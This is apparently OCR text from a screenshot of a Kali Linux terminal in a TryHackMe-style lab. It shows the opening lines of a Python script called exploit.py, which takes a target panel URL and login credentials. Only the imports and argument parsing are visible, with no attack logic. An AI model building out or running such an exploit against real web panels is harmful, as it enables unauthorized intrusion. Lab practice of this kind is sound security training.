 1
kali@kali: ~/thm-tech
File Actions Edit View Help
kali@kali: ~/vpn × kali@kali: ~/thm-tech × kali@kali: ~/thm-tech × kali@kali: ~/thm-tech ×
import requests
import time
import optparse
import random
import string
from bs4 import BeautifulSoup
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri http://target
/panel")
parser.add_option('-l', '--user', action="store", dest="user", help="User credential to login")
parser.add_option('-p', '--passw', action="store", dest="passw", help="Password credential to lo
gin")
options, args = parser.parse_args()
if not options.url:
    print('[+] Specify an url target')
    print('[+] Example usage: exploit.py -u http://target-uri/panel')
[~/thm-tech] $